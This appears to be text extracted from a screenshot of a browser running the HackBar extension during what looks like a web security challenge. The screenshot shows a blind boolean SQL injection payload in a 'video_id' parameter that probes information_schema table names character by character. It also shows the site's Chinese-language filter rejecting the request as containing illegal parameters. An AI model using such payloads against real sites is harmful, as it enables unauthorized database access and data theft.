 视频中心
?video_id=0%20or%20not%20(case%20when%20substring((sel,ect%20table_name%20from...
您的提交带有不合法参数,谢谢合作
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Cookie Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
video_id=0 or not (case when substring((sel,ect table_name from information_schema.tables)from 1 for 1)=0x61 then 1 else 0 end)
Enable POST
ADD HEADER